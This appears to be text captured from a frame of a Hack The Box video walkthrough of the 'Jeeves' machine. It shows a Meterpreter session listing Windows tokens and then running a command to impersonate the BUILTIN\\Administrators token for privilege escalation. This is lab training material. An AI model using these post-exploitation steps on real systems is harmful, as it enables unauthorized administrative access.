 Applications Places Terminal Fri 10:20 1
root@ippSec: ~/Documents/htb/boxes/jeeves
File Edit View Search Terminal Help
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
JEEVES\kohsuke
Impersonation Tokens Available
========================================
No tokens available
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\Local account
NT AUTHORITY\LogonSessionId_0_114804
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
Impersonation Tokens Available
========================================
\
BUILTIN\Administrators
NT AUTHORITY\LogonSessionId_0_73792
NT SERVICE\BITS
NT SERVICE\DsmSvc
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\lfsvc
NT SERVICE\Schedule
NT SERVICE\SENS
NT SERVICE\ShellHWDetection
NT SERVICE\Winmgmt
meterpreter > impersonate_token "BUILTIN\\Administrators"
[HTB] 0:openvpn 1:bash- 2:PowerSploit 3:ruby* "ippSec" 10:20 18-May-18